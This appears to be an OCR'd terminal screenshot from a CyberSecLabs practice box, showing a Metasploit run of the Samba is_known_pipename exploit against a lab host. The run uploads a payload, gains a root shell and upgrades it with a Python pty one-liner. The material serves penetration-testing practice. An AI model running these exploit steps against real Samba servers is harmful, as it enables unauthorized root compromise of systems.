 Applications Places Terminator Jul 11 13:12:28 1
root@kali: ~/Documents/Learn/CyberSecLabs/Lazy
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Lazy 146x35
Exploit target:
   Id  Name
   --  ----
   0   Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > set RHOSTS 172.31.1.1
RHOSTS => 172.31.1.1
msf5 exploit(linux/samba/is_known_pipename) > run
[*] 172.31.1.1:445 - Using location \\172.31.1.1\Public\ for the path
[*] 172.31.1.1:445 - Retrieving the remote path of the share 'Public'
[*] 172.31.1.1:445 - Share 'Public' has server-side path '/home/Public
[*] 172.31.1.1:445 - Uploaded payload to \\172.31.1.1\Public\WZkXOjmi.so
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/WZkXOjmi.so using \\PIPE\/home/Public/WZkXOjmi.so...
[-] 172.31.1.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/WZkXOjmi.so using /home/Public/WZkXOjmi.so...
[-] 172.31.1.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.31.1.1:445 - Uploaded payload to \\172.31.1.1\Public\GSMAoDVi.so
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/GSMAoDVi.so using \\PIPE\/home/Public/GSMAoDVi.so...
[+] 172.31.1.1:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 172.31.1.1:445) at 2020-07-11 13:11:31 +0200
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@lazy:/tmp# ls
ls
root@lazy:/tmp# whoami
whoami
root
root@lazy:/tmp#